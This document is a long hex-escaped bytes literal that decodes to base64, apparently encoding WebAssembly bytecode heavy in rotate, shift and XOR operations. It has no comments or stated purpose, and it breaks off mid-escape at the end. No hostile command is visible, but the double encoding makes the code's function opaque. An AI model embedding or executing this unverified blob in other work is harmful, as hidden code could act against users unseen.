b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x42\x55\x47\x6f\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x42\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x42\x67\x73\x67\x41\x53\x41\x46\x49\x41\x45\x6f\x41\x67\x42\x73\x4e\x67\x49\x41\x44\x41\x59\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x51\x61\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x4e\x67\x49\x41\x44\x41\x55\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x61\x7a\x59\x43\x41\x41\x77\x45\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x69\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x30\x63\x6a\x59\x43\x41\x41\x77\x44\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x43\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x32\x63\x6a\x59\x43\x41\x41\x77\x43\x43\x79\x41\x42\x49\x41\x55\x67\x41\x53\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x4d\x41\x51\x73\x4d\x41\x67\x73\x67\x41\x69\x45\x42\x49\x44\x5a\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x48\x55\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x69\x43\x47\x68\x49\x55\x68\x4e\x53\x41\x79\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x41\x77\x55\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x49\x51\x45\x67\x41\x79\x6b\x44\x41\x43\x45\x7a\x49\x44\x59\x68\x4e\x53\x41\x79\x49\x54\x63\x67\x4f\x71\x63\x4c\x49\x51\x49\x67\x43\x79\x41\x47\x51\x52\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x55\x45\x67\x41\x79\x6b\x44\x43\x43\x45\x38\x49\x41\x73\x67\x42\x6b\x45\x67\x63\x32\x6f\x69\x42\x53\x6b\x44\x41\x43\x45\x2b\x49\x41\x55\x70\x41\x77\x67\x68\x50\x53\x41\x4c\x49\x41\x5a\x42\x4d\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x51\x43\x41\x48\x4b\x51\x4d\x49\x49\x54\x38\x67\x41\x79\x41\x34\x49\x45\x42\x38\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4f\x79\x41\x2f\x66\x44\x63\x44\x43\x43\x41\x48\x49\x44\x49\x67\x50\x6e\x77\x33\x41\x77\x41\x67\x42\x79\x41\x32\x49\x44\x31\x38\x4e\x77\x4d\x49\x49\x41\x55\x67\x4f\x69\x42\x42\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x50\x48\x77\x33\x41\x77\x67\x43\x66\x69\x41\x42\x4b\x51\x4d\x41\x49\x55\x6b\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x49\x49\x54\x59\x67\x41\x53\x41\x35\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x49\x37\x49\x44\x4e\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x68\x2b\x49\x6b\x52\x43\x49\x49\x67\x67\x4f\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x68\x2b\x66\x43\x4a\x43\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x37\x49\x44\x4e\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x74\x43\x49\x49\x67\x67\x4d\x79\x41\x34\x66\x69\x42\x43\x51\x69\x43\x49\x66\x48\x77\x67\x4e\x33\x77\x69\x4d\x7a\x63\x44\x41\x43\x41\x44\x49\x45\x52\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x74\x43\x49\x49\x61\x45\x49\x44\x56\x38\x49\x6a\x73\x33\x41\x77\x67\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x42\x64\x50\x44\x51\x4d\x67\x53\x51\x73\x67\x4d\x34\x55\x69\x4d\x69\x45\x7a\x49\x44\x34\x67\x51\x59\x55\x67\x4f\x53\x42\x41\x68\x59\x55\x69\x4e\x61\x63\x68\x41\x53\x41\x31\x51\x69\x43\x49\x70\x79\x45\x46\x49\x44\x70\x43\x49\x49\x69\x6e\x49\x51\x4d\x67\x4e\x69\x41\x37\x68\x53\x49\x32\x49\x54\x55\x67\x50\x43\x41\x39\x68\x53\x41\x2f\x49\x45\x4f\x46\x68\x53\x45\x37\x49\x44\x4b\x6e\x49\x51\x59\x67\x4d\x6b\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x32\x70\x79\x45\x4a\x44\x41\x45\x4c\x43\x77\x73\x46\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x6f\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x33\x41\x77\x67\x67\x4e\x43\x41\x45\x49\x42\x4a\x78\x49\x41\x74\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4e\x33\x34\x69\x4f\x45\x49\x67\x69\x43\x41\x79\x49\x44\x64\x2b\x66\x43\x45\x33\x49\x44\x55\x67\x4f\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x34\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4e\x30\x49\x67\x69\x48\x77\x67\x4f\x45\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x